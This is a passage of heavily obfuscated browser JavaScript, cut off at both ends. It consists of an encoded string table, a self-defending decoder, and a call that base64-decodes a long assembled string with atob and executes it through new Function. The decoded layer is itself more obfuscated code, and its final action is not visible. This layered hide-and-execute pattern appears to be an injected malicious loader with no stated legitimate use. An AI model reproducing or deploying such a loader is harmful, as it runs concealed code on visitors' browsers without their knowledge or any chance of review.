ZbZ','rei0tvrSA0XdzgrxvwrmsNLRCLn5z3DLrezRt0n3BLHv','vJbAALvRDenzmuzOsNL3BLPUzeDArKjkuw1osfz5y3nk','ovzuDhLAwfiXy200z2mXDfPlrei0tvDvmKXdzgHvmdLI','B01iz3HpvfLZsJbwv2nhz25lu3rms0rcne16AgHmq2rA','DMjUuNbIBLzStZjoAgmYvw5oq2m2y21wmgrysNvjrei0','BKXdzerAmLyYvJa5DvjPy3nkmKzuytb4we4WDdrwELjO','mZu3odaXvMHfBwrn','B01iz3LzELvZsNPws2fTtw5lu3rms0rcne1QzZbmq2rZ','sgD6tKDvC0OYnw1wBg9Us1n0teTeqJrnAMrTtenKnLnv','oxLtu2nWsZbZB01iz3LzvefZsJeXwLiWC25lu3rms0rc','DdbprZK2vNPKv1KWou9prePyvdjvBKXdzfHvBNbzyZfW','wLHsALzhmxjrBu5isNL3BLz6vMHsvMrrzeDst1mZrw5m','reP5D25rmMrZwtfwvgeWwNrJu2nZsJfJm2jhtLbIv3rz','u3jUzxG','sJjgvfqXC25lvJbVzhL4nKTuDdLmsezIvfnND2verMLn','mMvzthjxAq','odfJru5YtdfKuK5vsLHoELfUtenKrLDwCgTvrZf2tLzK','mMrytMTnBKXdzevvmNrYvNPKC1PgtLrIExnUtenKwe5U','EwnZsJfKuu1xotjtBhbQvwXJBKXdzfHov1zguLrkufzt','sJa4CfDuww5lvJbVzdf0vKTeqJrnAMHStenKrLPyz3Pk','tuHNEu16rxnkmtu0yZfrBKTtDeXlrei0txPREeXdzejt','nu9tD25yBMH6vKnJCeSWC29nsgD4wKrzC0P5wLjKrwDU','B01iz3LzELLZsJb0DMfPz25lu3rms0rcne1QrxLmq2rh','AMrRvxPODMvPy3nkm1z0ytfwBfnPowTur0vUtenKrwjx','yZfLr1juuti5ALLyvtrkExDUvJa5s1KXwNrIm050uZjv','zfjxAwnWsZbZB01iz3HorgDZsNLSr1n5ww5lu3rms0rc','BKXdzdfpr3rgvJfkmfPfCfrHm1vUtenKwe4YEgTwBKze','uKnkEwXKteHgyLrtz3DLre16wvn3BKL6zdrIAwnWwfqX','EwnWsZbZB01iz3HoAMDZsJeXwLiWC25lu3rms0rcne16','r05mwJfkALrgy25mq2rSvtj0B1z6wtboBgmZuNLJC0OX','nwPKr2X2yMLODKXiqxbLm0PSzeHwEwjPqNzlm0e3zLn4','mZbZwKz0teTeqJrnvfuYtenKr01hzgLkEwXKufvZB01i','ng9IExH3teHfC2n5EdfmsgnZzun4nKXfrxnrAxHes1H0','uw9tAwD3zurfEG','BgvUz3rO','yNPAwfvxnhzkExDUwMXoDK1gyZnIr1jkt0D0v0P5D25w','mNq2wtbJBKXdzfHorLjnzg5kD1KWmxHkExDUvJfbneWY','Ee16y3nkmtfAuJbZBKTtDeXlrei0txPfmKXdzeLtBMrT','qJrnvfKYtenKtfjusLjkEwXKs0HsnwnhvNzAAuj5wLHg','r0yWwLnJn2ztEdbHr2X6v3LKtLzRAfDuvwnUwfqWBLHi','sK1Ku2nZsJbsEa','yZfusfLVsNLRCLn5z3DLrev3tNL3BLr6BeXLu2nWsZbZ','BKXdzgTIv3r1vNPKmvLwyZboq2nZsJfKuMvhtKHKrK52','txPbC0P5BeDtEvLUs1yXyLLurw9nsgD5tuDzC0OWvLDJ','vgiYsLHvvMnUtenKBu9hDejJAKztwKvOAeP5D25sr1OX','sgD5wwPJC0OWC3HJvLvUs1yWB0P5y3bmrZG5y0z0Ae1t','sNvjsfjVyvHoyKOXuLbJmMH3wMLKzeTiuM9Hwe5IsJa1','EwnWsZbZB01iz3Pnv0LZsJbowLD5A25lu3rms0rcne1x','s0nSn2rTrNLjr0v6ufvZC2j6mtDMvhr2vZjfEKTeqJrn','z3DLrev5wvn3BMjhA3PKEwnWsZbZB01iz3LorgTZsJeX','uM1oswvivw5mq2rhyLC4m1z6wKnzmg94uxLJC0OXyZfp','z3LnrefZsJbRnwr6qw5lu3rms0rcne1QA3Pmq2rYvuvJ','v3mXsNL3BMfxzeLLBuP0yJnRBKXdzfHomePRvM0XDLrh','AZjkEwXKtenKBKP5AZDJBvyWzfHkDuLhvMjzvevVtuHN','ne16yZrmq2q2u1vSvuP5A3jtEwD3zurgBe9dD25uEMXm','uJvJr1vUwfzZBMmZzerrmwHSsJeWovPUvNvzm1jWyJi0','BMvyrKrLvMmWuZnfBKXdzhzpr3rhuLuWELPfDfHkExDU','oti5nZGZt2riCLLP'];var _0x6296000u=_0x6296000d;function _0x6296000d(a,b){a=a-0x1f1;var c=_0x6296000c[a];if(_0x6296000d['PimHUU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6296000d['OtAUMy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6296000d['LKCuGv']={},_0x6296000d['PimHUU']=!![];}var e=_0x6296000c[0x0],f=a+e,g=_0x6296000d['LKCuGv'][f];if(g===undefined){var h=function(i){this['NYuyhX']=i,this['IXzAOM']=[0x1,0x0,0x0],this['WGBIHF']=function(){return'newState';},this['EOrAKc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AyNWew']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FkZoFa']=function(){var i=new RegExp(this['EOrAKc']+this['AyNWew']),j=i['test'](this['WGBIHF']['toString']())?--this['IXzAOM'][0x1]:--this['IXzAOM'][0x0];return this['wzwJXG'](j);},h['prototype']['wzwJXG']=function(i){if(!Boolean(~i))return i;return this['RLDxzV'](this['NYuyhX']);},h['prototype']['RLDxzV']=function(j){for(var k=0x0,l=this['IXzAOM']['length'];k<l;k++){this['IXzAOM']['push'](Math['round'](Math['random']())),l=this['IXzAOM']['length'];}return j(this['IXzAOM'][0x0]);},new h(_0x6296000d)['FkZoFa'](),c=_0x6296000d['OtAUMy'](c),_0x6296000d['LKCuGv'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6296000d;while(!![]){try{var c=parseInt(q(0x233))*-parseInt(q(0x2b1))+parseInt(q(0x290))*-parseInt(q(0x2f9))+parseInt(q(0x276))+parseInt(q(0x2a8))+-parseInt(q(0x2db))*-parseInt(q(0x24d))+parseInt(q(0x2fe))+-parseInt(q(0x26f))*-parseInt(q(0x221));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6296000c,0x9313b));var _0x6296000e=window;function _0x6296000f(c,d){var e={};e['Srnex']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x6296000d,l=g(this,function(){var r=_0x6296000d,n=typeof window!=='undefined'?window:typeof process===r(0x2e3)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x282))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f[r(0x2af)](o);});l();for(var m=0x2;m<k[t(0x2c4)];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6296000f(_0x6296000e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU0NDg0NTlkPVsneHU3Y0dTa'+'3NmYScsJ1c3aGRWWFBBbkcnLCdBU2tsV1'+'EvZExtazAnLCd1Wm5tbThvQ1c2RmNIYUM'+'nLCdDZzNjVThrS2hhJywnVzZkZFBta3Vy'+'U29DJywnZ0Nvelc0dGRJU2toJywncGhkZ'+'FVZQmNMVycsJ1c3TFdXNGxkU0NvMicsJ2'+'hta2pFOG9oV1JHJywnZ0tCY1ZLYlInLCd'+'yMGF0eUxtJywndDFWY1Y4b09rRycsJ1c2'+'aWV1MmVuJywnc0t5bldSSycsJ1c3L2RVb'+'Ws4em1vZScsJ3M4azFXNk5kR1NvVScsJ0'+_0x6296000u(0x24c)+'PNUxnU2t2ZHEnLCduZkxVZENvaScsJ1dQ'+'R3NXNUN2VzdLJywnZ3hoY0xDa2hXNTdjS'+'G1vUldSS3RXUDBZQWEnLCdXUmhjVm1vM2'+'ZOOCcsJ2xIaGNNMWxjS3EnLCdjMjVYbUN'+'vYScsJ1dPVmNNcTBQVzZxJywnVzR1NXJD'+'b0xrYScsJ1dPQmRKMjdjVDNhJywnV09LZ'+'mdDb2FXUHknLCdDcXRjTUNrVFc0YScsJ1'+'c1T3B3Z0dSJywnVzd5TXhTb1NoRycsJ1c'+'1L2NQU2tXV1FwZFNhJywnVzVOY01nVmNR'+'WU8nLCd0U2tlV1JoZEpDaysnLCdndDNjU'+'0x0Y0txJywncDhreEUxRmRUYScsJ1dQel'+'d5SGRjSGEnLCdXN0dFeGhlNCcsJ1c1VmN'+'HeGxjVmFTJywnZjNIc2RTb00nLCd0M1pj'+'TGIzY1JHJywndHFtZ1c3bGRKcScsJ1dRc'+'GRWWnBjT2U5RFc1N2NTZE8nLCdobW9KRm'+'ZYdycsJ1dSeGNNOG9JZDBtJywndUNreWl'+'JaGRUcScsJ2xDazRXNHVhV1FXJywnYzhr'+'L1c3OHhXUFMnLCdXUVZjVE5LTldPcScsJ'+'1dPL2RRbW94V09qNicsJ1dPVmROQ281V1'+_0x6296000u(0x2ca)+(_0x6296000u(0x294)+'mNHQ2swVzU4JywnQmN0ZFM4b0NXUFcnLC'+_0x6296000u(0x2e6)+'6OG85VzVaY1ExdScsJ3Z0V0hxU2tjVzdk'+'Y0lkcGNSQ29ya0cnLCdXUnBjUW1vRmNOU'+'ycsJ3U4a0xocUJkTmEnLCdmQ2tnVzV5VG'+_0x6296000u(0x28a)+'oQ3EnLCdXUUdjV1F4Y1J3NCcsJ1c3anJX'+'NWxkVENvbScsJ2txcGRNU28vV1EwJywnV'+_0x6296000u(0x272)+'wnVzR0Y0hlL2NOYnEnLCdvdzNkU2F4Y0p'+'xJywnb0xKY1UxbjknLCdXT3ZQalNrMm9X'+'JywnRGZSY05jbGNVVycsJ2dta1pXNE9oV'+'zRlJywndWd4Y0xaM2NOVycsJ0VoVmNVbW'+_0x6296000u(0x277)+'uaDhrc2hxJywnZThvcVc2N2RMQ2tIJywn'+'aUdSY1ZNM2NNcScsJ1dQQmROU281V1JUN'+'ycsJ1dPaVNXNnlwVzZpJywnclNraVdQeG'+'RVOGszJywnbkNrN1c0bU1XUXknLCdXUGl'+'KVzdxMlc2YScsJ2xhZGNOS0pjTWEnLCdX'+'NEcreFNvemNhJywnV09IK0RzeGNIYScsJ'+'0FLODNGMUsnLCdGcmxjSm1rK1c2eScsJ1'+'c3RmNNWW1wZXEnLCdlOG80VzVwY0xDa2Z'+'XUUd0V091UHdHJywnb1lWY0todGNKVycs'+'J1c2UmNWSDRMamEnLCdXUnBjU3FGZElIa'+'ScsJ29iUmNIME5jSnEnLCdXUEdEbW1vcl'+'dRYScsJ2RXeGNTTjdjVWEnLCd0V2hkSVN'+_0x6296000u(0x21e)+'bGRMMVMnLCdyWTBIVzRPRScsJ1c2RmRKY'+'zRVV1JhJywnVzc0T0N4S00nLCdqU285Vz'+_0x6296000u(0x240))+('Q292VzV1JywnVzdXTFdRZGRRSzQnLCdXN'+_0x6296000u(0x269)+'wnZEtIQm84by8nLCd4d0szV1A1RScsJ2t'+'Day9XNDBJVzUwJywnY21rZXhTbzhXUnUn'+'LCdDcVZkR1NvVVdRVycsJ0FTb2ZXNlZjT'+_0x6296000u(0x274)+_0x6296000u(0x2dd)+'rOGJxUmRKRycsJ1dQaGNNU285ZktDJywn'+_0x6296000u(0x25f)+'ycsJ3l3ODN0d1MnLCdCd2FQV081NicsJ3'+'JmSmNIQ29nZGEnLCdXNkJkVUo5YWtxJyw'+_0x6296000u(0x217)+_0x6296000u(0x2ad)+_0x6296000u(0x28f)+'wndGNGY1ZDa1FXNksnLCdsMXRjVUxuMCc'+'sJ1c0U29XUmxkTHZTJywnVzVHQXZoYWkn'+_0x6296000u(0x211)+'08xdCcsJ2dTbzFXNlZkTkNrZycsJ3pTa0'+'NhcnBkTnEnLCdxY2RjUG1rNlc0aScsJ1d'+'QcGNLWTdkVmRtJywneENvaVc1SmNITmEn'+'LCd3dG5haUNvMHgyaGRNcScsJ2ZXdGRWQ'+'29lV1I4JywnZ21vZXl1djknLCdlZWpZb2'+'JLJywnaE41dmptb3EnLCd2MFdxJywnZ3Y'+'5NmpTb3AnLCd2THVpc0xHJywnVzVaZE9T'+'a2dGU29aJywncHJ4ZFZDb0V3YScsJ3U4a'+'zhuWnBkR0cnLCdqd05jVGc5ZCcsJ1dSNV'+'ZlbWtwY0cnLCdqOG96QTI5aScsJ1c2WmR'+'IbW9ZbWZDJywnV08wRWZDbzlXUWEnLCdu'+'Y3RjUzFwY0phJywnV09xeGQxdlYnLCdXT'+'2J1YjhrWWlXJywnV1BXRG9Tb2tXUm0nLC'+'dDTFJjVnJk')+('Y0txJywnVzQvY0dLN2NHeEsnLCdXTzRCV'+'zZDcFc1UycsJ3llT3hyd20nLCdXUjh4aT'+'hvQ1dROCcsJ29mQmNRaGZPJywnbzhrdEV'+_0x6296000u(0x2ce)+'K3kyaScsJ1c3cGNPcmVqaVcnLCdXN05kT'+'HR1V1dRTycsJ2hoWmRMbW9NV1F4ZFVDbz'+'hXUXknLCdkMVg3a0NveCcsJ1c2WmNVTU5'+'jSEtLJywnbFNrTVc1S3dXNkcnLCd1cjdj'+'UlNraFc3ZScsJ1c2QmNSMlpjVkhLJywnZ'+'Thrd1c3YTJXT20nLCdXT05kTDJaY1FlSy'+'csJ3pzOGxXNEdQJywnYTFESWdKVycsJ1d'+'SV0hXN2VzVzQ0JywnVzdCZE5yV29XUDQn'+'LCdXNTNjRzhrSldRUmRIVycsJ1c3TFdXN'+_0x6296000u(0x2b9)+_0x6296000u(0x23f)+'wQ2tqVzVpU2VHJywnZUNrOVc3bXVtVycs'+_0x6296000u(0x265)+'HRjUm1vcGUzOCcsJ1dSaGNQcXF6VzZDJy'+_0x6296000u(0x28d)+'wJywnVzVHaUNleXQnLCdXN2lFV1FwZFRo'+'RycsJ1dSUmNNbW9Wbkw0JywnVzZSY1FTa'+'3BXUjdkSlcnLCdXNDdkUW1vdm1oOCcsJ1'+_0x6296000u(0x250)+'sJ3diMHVXNUNLJywnV096ZGRTa1JnYScs'+_0x6296000u(0x25d)+'ycsJ3hDa0dXUUJkVDhrRCcsJ1dPRGVlOG'+'t0bkcnLCdXUmltV09OY0lLQycsJ0YzbGN'+_0x6296000u(0x2f5)+'J2FDa1RXNzRDbmEnLCdvOG8xRDFmMScsJ'+_0x6296000u(0x28c)+'wncDhvdFc3')+('eGRUU2tOJywnVzRMMlc2bGRRbW85JywnZ'+'UNrR3VMSmRMRycsJ3VMdWNCS3EnLCdqdV'+'JkSlp0Y0lxJywnVzVkZFQ4b3RqdzQnLCd'+'Fd3RjTDhrMG1HJywnVzZwZEk4a055Q29s'+'Jywndm1rSVdScGRIbWtRJywnV1FXMGFTb'+'2pXTzQnLCdqS3JHa2RLJywnaDhrZlc2ME'+'tXUGUnLCdzY2U2VzZPZycsJ1dPMUxpU2t'+'XbWEnLCdXUTdjUm1vUGV4MCcsJ3d0dUdX'+'N0ZkUVcnLCdXT3lTVzRtQVc0OCcsJ1dRS'+_0x6296000u(0x2f3)+'doOGsrdzJOZElHJywnVzRCZFJkS2tXUXk'+_0x6296000u(0x2cc)+'VzZ5JywnVzZ1UnNTb3pjYScsJ1c3L2RWb'+'W9UaU5tJywnRVNrQ2JYQmRIVycsJ3hTb0'+_0x6296000u(0x306)+_0x6296000u(0x254)+'J1c0ZS9yYScsJ2FNdnFtbW9SJywnV1J0Z'+'FFtb3ZXT2JhJywnV1JSZFB1bGNQS08nLC'+_0x6296000u(0x1f2)+'naEhSZEhTb09XT08nLCdXNjhaV1BGZEpL'+'bScsJ3JOTmNWbWtWa2EnLCdtdC9kVThvZ'+_0x6296000u(0x22b)+'c2aS9XNTgnLCdXN05kSGM1QW1hJywnV1B'+'sZFZtb0JXT3I1JywnVzdxNVdRaGRNZ2kn'+_0x6296000u(0x218)+_0x6296000u(0x2d6)+'xNZScsJ0NmT21XUkhmJywnbDAxV3A4bzU'+'nLCdhdmhkVEdWY05hJywnVzd4Y0x0OE9q'+'cScsJ1c3aGNRU2tLV1JGZFRXJywnVzU3Z'+'FBjcXhXUE8nLCdjQ29BVzRWZEdTazYnLC'+'djYnpoV1Fi')+('YVdSdjhXT0s5JywnVzYzZEpYR1JXUUsnL'+'CdhYk5jSjF0Y0lHJywnY3VIS2xzeScsJ1'+'c1ZUdXUkpkUTNTJywnV1J4ZEdTb2FXUFA'+_0x6296000u(0x264)+'b0hXUEcnLCdFZEZkVThvYldPdScsJ29ha'+_0x6296000u(0x2bf)+'dQM2NVY2VjVzU4JywnVzVPL0M4b01pYSc'+'sJ2V2TmNMMzlXJywnV1FDSFdSS3JXNUsn'+'LCdXUDdkUE5OY0tldScsJ1dQaW9pU292V'+'09HJywnV091elc2bTZXN0MnLCdXUGRjTG'+'M4Nlc3NCcsJ0M4a2JXNS9kVENvaScsJ2s'+'4a01XNHVpV09tJywna0NrM1c0V1ZuRycs'+_0x6296000u(0x2e7)+'lcnLCdGMEJjT0NvVG5HJywnV1BGY0lKTz'+'dXN3UnLCdiWXBjVGZWY1VhJywnZ21vcFc'+'2N2RSOGtVJywnV1FpbldRL2NVTDgnLCdy'+'WjdjUU5OZFF2WEFGU281RkNrUFdROCcsJ'+'29ta3lXN3kyVzVXJywnRmFtSlc0R3AnLC'+_0x6296000u(0x225)+'nLCdXNXhjVVpXOWFhJywneHQwU3ZTa1Vo'+'MHBkVUNrc1dPUmNPM2EnLCdXUlJkSmZ0Y'+'1RLaScsJ3FaMEFXN3loJywnYThva3RlNU'+'snLCdXN3Z6VzdGZEw4b1cnLCdnOG9Odmd'+'uZycsJ3FiWmNVbWtIVzU4JywnV1FuSGxt'+'a0NwRycsJ29ta0hxMk5kUVcnLCdySm1oV'+'zd4ZFFHJywnVzd4Y1BmcGNRc1MnLCdDY2'+_0x6296000u(0x1f1)+'vaycsJ1c0aGRSbW9rbXd1JywnV1JKY0pX'+'Q2tXNDgnLCdXUTdkTjhvS1dRamYnLCd2M'+'WlvV1JEZScsJ3lxUmRUQ29hV1JxJywnen'+_0x6296000u(0x263))+(_0x6296000u(0x275)+'21aUmRQOG94V1BhJywnVzVtSngyR0UnLC'+'dGSkdLVzZtKycsJ1c0eGNQM3hjS1hlJyw'+'nVzZaZFFiV1ZXUGEnLCdXUUJjUnJkZExz'+'TycsJ3lXZWJXNWlFJywnRnJxUlc2TzgnL'+'CdXNmhjVlNrdVdSRmRSVycsJ3JHV2RXNU'+'ZkUEcnLCdhdGhkTFNvZnNxJywnZ1NrN0F'+'4eGRMRycsJ0QydXhXT0h5JywnV1IvZFVT'+_0x6296000u(0x2c5)+'zViYlc2N2RNU29RJywncklhaldROEEnLC'+'dkTU5jSWhiUycsJ1c3ZGRWSUNnV1FPJyw'+_0x6296000u(0x2da)+'V1FCY1RKbGRPWmUnLCd1bWtLV09CZEhta'+'1InLCdCS2lCdE1TJywnV09PZVdRTmNROG'+_0x6296000u(0x2b2)+_0x6296000u(0x230)+'RycsJ1c3cGNPYnVSZUcnLCdXUHRjS0hTR'+'Fc3cScsJ1c1bUp4OG9KZlcnLCdkVzdkSG'+_0x6296000u(0x29a)+'IOWttb1QnLCdubWtjVzRxM2hxJywnRGhw'+_0x6296000u(0x24e)+_0x6296000u(0x27e)+'5jS0dtV1c0OCcsJ1dRYUVXN3F5VzVtJyw'+'ncUNrcFdRN2RPbWs1JywnV08zY0tkU1VX'+'NnknLCdXUEpkVm1vZldRREsnLCdiOGtHR'+'XhSZFFhJywnVzZOY0dzbXNhRycsJ1dQdG'+'RIOG8rV09yMycsJ0ZZdGNVU2tkVzU4Jyw'+'neWFkZEw4b3RXUjgnLCdXUFZkVDJsY0po'+'dScsJ1dPYXpXNWlrVzVhJywnaXRCY1MzS'+_0x6296000u(0x1ff)+'c2dGRRbWsv')+('JywnVzYxRFc1N2RMbW8yJywnV090Y0xtb'+'0xpaEsnLCdDc0ZjSzhrQVc3NCcsJ1c1ZW'+'lDQ29Xa1cnLCdXT3k5VzQ4MVc1bScsJ1d'+'PN2NJOG9tbUt5JywnaTBiQW5Db3EnLCdx'+'Q2s3VzVkZEdDb0InLCd5U2tiaHNoZFNxJ'+_0x6296000u(0x20d)+'NrYycsJ1dPMDlXUVpjUTEwJywnbmZIUWZ'+'tb1YnLCdvQ29oVzVoZFRta00nLCduU2th'+'cmdWZFFHJywnV084MmJDbytXT3UnLCdXN'+'Ec0V1BaZFR1aScsJ3JKaUxXN0pkSnEnLC'+_0x6296000u(0x28b)+_0x6296000u(0x1fc)+'ZThCV09qUScsJ3JTb1JXNnRjVmhDJywnR'+'VNva1c3SmNMdmUnLCdXNWZkVzUzZFY4bz'+'UnLCdwZTEra0c4JywnVzVWZFJtazV0OG9'+'XJywnaHF0Y0tLSmNKVycsJ21Da2hyZ0pk'+'VGEnLCdXNXRjVWdoY0dOdScsJ1c2ZGRSb'+'WtJeUNvLycsJ0Jta2xlY2RkSlcnLCdlU2'+'tIRTNwZEtxJywnQVNrUldQSmRJbWs1Jyw'+'nRWdWY1A4a3ptVycsJ0FXV2FXNEJkSUcn'+'LCdtQ2svQXhGZFVHJywnV1I4blc0UycsJ'+'1c1cGNMTC9jT2J5JywneDM4dXd3cScsJ1'+_0x6296000u(0x2ba)+_0x6296000u(0x29f)+'ZExXJywnVzRSZFE4a1J5bW9LJywncFNrN'+_0x6296000u(0x1fd)+'NjR0lLVVc1RycsJ1c3Q0JXUmxjTzNoY1N'+'mZScsJ3JkbWtXNEpkUWEnLCdqSFJkTUNv'+_0x6296000u(0x243)+_0x6296000u(0x300)+'pGZ0dtJywn')+('akwzZEpxWmNRVycsJ2ROMURmWkcnLCdBe'+'FpjT2E3Y01hJywndWE3Y1M4a0xXNkMnLC'+'dXUVJkSWd0Y0d4aScsJ2pJeGROU291V1J'+'pJywnVzRGZE5XYjhkRycsJ2pta1N5OG9i'+'V09hJywnc21vRFc0TmNMME8nLCdXUWhkT'+_0x6296000u(0x22d)+'csJ1dPdVBsU29QJywnejIvY0ttaytwTmp'+'aZ3V4ZExKenknLCd2ZnRjVWJCY0lHJywn'+'dlNrNldPN2RJbWs1JywneEdPUVc3dGRUV'+_0x6296000u(0x1f4)+_0x6296000u(0x2ac)+_0x6296000u(0x2ff)+'ZEhTa0InLCdvMVQyYUNvQicsJ0V1dGNIU'+_0x6296000u(0x2c6)+'9TbzhXT3EnLCdXUDVBb21rbG1xJywndjh'+'rUmZkZGRLcScsJ2JTa2pXNHFObmEnLCdi'+_0x6296000u(0x2a3)+'1c0QmRHbWtpclNvNycsJ2p2NWVvOG9aJy'+'wnbjhrL1c2RzFXUDAnLCdXN0wzVzdSZEo'+'4b2YnLCdXUXo1Z21rN2xxJywnVzZoY04w'+_0x6296000u(0x2d4)+'XZXN1pkUThvVicsJ3BYSmRHOG9qcmEnLC'+'dsS3I2YlNvWScsJ1c1cWV4Q29TYmEnLCd'+'XUjNjVUc3ZFZzOCcsJ0MxM2NNU29XZlcn'+'LCdwU2tTVzY4RHBHJywnQWZwY1ZTb0xrV'+_0x6296000u(0x2b4)+'csJ2pnbGNUdzFpJywnVzRwZExtb2Jtd0c'+'nLCdXNUJjVTBWY0lKeScsJ1dQbUZqOG9x'+'V1B1JywnRDBXaUV2YScsJ0VncGRSY1pkU'+_0x6296000u(0x288)+'c3U1hXNjAn')+('LCdXN0ZkTFpuZ2JXJywnbW1rMnk4b01XU'+'TQnLCdXNGkrQ01HcycsJ21DbzFXNXhkUk'+_0x6296000u(0x236)+'xJywnZG1rYXdTb1hXUHknLCdGbWtTaFk3'+'ZFRhJywnaGJ0Y014dGNPRycsJ1dSOVVhO'+'GtaY0cnLCdXNnBkVm1vdHBlRycsJ1dRWm'+'RPU29UV092dCcsJ2lTb3ZyZjFaJywndlN'+_0x6296000u(0x2e1)+'UFdSWE8nLCdxOGtBV094ZFRTa2MnLCd4T'+'E5jSm1vVGxxJywnekhDTlc0TzcnLCdFZW'+'RjVm1rQWtxJywnV09DVmZDb1hXUWknLCd'+'XT3BjSWR4ZFZhZScsJ1dSZGNOTFM3akNr'+'c1dRR3NXTy9kUmEnLCdhWjdjU0x0Y0xXJ'+_0x6296000u(0x22a)+'d1dScsJ3lMYVRFZTQnLCdvaHRjSTJIUSc'+_0x6296000u(0x258)+'J3ZTbzlXNmRjSE15JywnbmFwZE5Db2R4V'+'ycsJ1dRbk5vU2tDaUcnLCdDS3BjS0kvY1'+_0x6296000u(0x2fb)+'kTmEnLCdBdHBkR21vdFdRRycsJ2pLVFNv'+'ZGknLCdBSlpjR21rQVc0ZScsJ2F2WEtrQ'+'29iJywnV09ueWpDa09hVycsJ1dPZm9pU2'+'tva3EnLCdrOGt1RDhvUldSUycsJ3MwaGN'+'HWjNjTXEnLCdyWnBjUDhrVlc3VycsJ1dR'+'VmNLWnRkVVkwJywnalNrd1c1bXdXUlMnL'+'Cd3Y2E4VzdsZFZHJywnZ3VWY1QzOXYnLC'+_0x6296000u(0x212)+'nV1I4UWY4b3dXUHknLCdnQ29leTJuQScs'+'J3VLV3J3dmEnLCdXNzNjR3dCY09yTycsJ'+'1c2cUJEbW83YVcnLCdDQ2tHV09oZFFTa2'+_0x6296000u(0x2df))+('SXNIQ2pxJywnVzZCZFRkS2JXUEMnLCd6R'+'3l5VzdpSScsJ1c1N2RMQ2tVa01pJywnV1'+'EvY1BjbGRJWk8nLCdXNnBkSmM5MWVHJyw'+'nam1vT1c1RmRHbWtJJywncUNvMFc3L2NJ'+'d08nLCdXUktHVzZDb1c0YScsJ1dRUmNWT'+'ldlV1JpNWdTb1NwRycsJ3M4b2JXUkgyVz'+'R2UEJtb2hXUWxkUVNvbGtxJywnbnVOY05'+'NOTYnLCdXUFNUaFNvZFdROCcsJ1c3U29X'+'UWRkUDJPJywnVzVwZE5ta09yOG9yJywnb'+'m1rZVc2eURXNzAnLCdXNHRjTU5WY1EwSy'+'csJ2hnOU9kU285JywncENvWVc2VmRIQ2t'+_0x6296000u(0x215)+_0x6296000u(0x255)+'UpjUHEnLCdwQ2tvVzVHQmZhJywnVzRSZE'+'hmWmNNZjgnLCdXNlZkUUpHaldQMCcsJ1c'+'0Q2hXNnRjUWEnLCdXNUNoQk5hRCcsJ2ZD'+_0x6296000u(0x2eb)+_0x6296000u(0x2ec)+_0x6296000u(0x231)+'jVycsJ1c3SmNJd05jT3FTJywnaXVyMWtT'+'bzInLCdXUEt2am1vRldRSycsJ1c2dGNQO'+'GtSV1BwZFJhJywnVzQ3ZFZJOXprYScsJ1'+'dPTmNPdGlLVzd5JywnV09DNldPSmNUZjA'+_0x6296000u(0x2a7)+'JywnZVNrRHZOUmRVcScsJ1c1aGNPbWtaV'+_0x6296000u(0x2a0)+'JkUDNSY0hnMCcsJ3R4cGNPQ2svZHEnLCd'+'XNmVuczBDeCcsJ3pnL2NMSE5jT1cnLCdt'+'U2tDRjhvVVdRTycsJ3JkbGRUU29lV1AwJ'+_0x6296000u(0x267)+'EnLCdXUWxk')+('TGUvY1N2bScsJ1dQV2VpOG9CV08wJywnY'+'0h4ZEpDb1h6YScsJ1c0QmRIc3pUZmEnLC'+'dBSTdkTzhvMVdPaScsJ2dHL2RQU29rV1J'+_0x6296000u(0x2ae)+'V1AvZE9XJywnVzc0TFdQbGRNTm0nLCdXU'+'C9jVVdSZFZxcScsJ2ltb0tXNkpkTm1rVC'+'csJ2Jta2JyU29YV1A0JywnQzEzY0tzdGN'+_0x6296000u(0x285)+'RycsJ1c2bGRIR1QraVcnLCdXUjRCcG1vc'+'ldQcScsJ1dRSmNRRzNkUEpLJywndDFsY0'+'44b1JqRycsJ1c0ZGNRSmVGYWEnLCdCZkZ'+'jSENrM2VHJywnQXRxSVc1S3QnLCdXUjEv'+_0x6296000u(0x29e)+'GNNbWtnVzZ5JywnY1hWZExDbzJXUGUnLC'+_0x6296000u(0x281)+_0x6296000u(0x2bc)+'QldRbScsJ2pONU5tQ29nJywnV1A0elc2V'+_0x6296000u(0x2b3)+_0x6296000u(0x20b)+'PeVdRaGNLaEcnLCdFdHlrVzZLeScsJ1dQ'+_0x6296000u(0x292)+'CdXUFRFYUNrVm1XJywnbG1vNXMySGUnLC'+'dXUE5kVjhvK1dPYjcnLCdXNEg2VzUzZEp'+'Db1InLCdXNlZkUThrMXpDb20nLCdXUVdP'+'ZFNvWFdSdScsJ2RDa01XNjBvV1FlJywnV'+'1FMeVdQWmRIS0pkU21rUVc0bScsJ1c3Vm'+'NOTGRjSkpDJywnVzZOZFFxQzFXUGUnLCd'+'XT3BkUjNsY0l4OCcsJ2NNNWhjbW9xJywn'+'YndoY0xNclYnLCdsOG9kcTBMRScsJ3dTa'+'1NnR2xkSXEnLCdXNHRkTEp1YldPdScsJ3'+'BTa3p6dy9k')+('UnEnLCdjQ2tWeG1vQVdRRycsJ0F1WmNWO'+'G80bkcnLCd5OGsraVdoZFNXJywnVzU3Y1'+'ZMVmNOaHknLCdXNnRjSHgzY0gyNCcsJ1c'+_0x6296000u(0x201)+'J21kcGRIU282dEcnLCd5S1ZjSFNvL2xXJ'+'ywnQjhrU1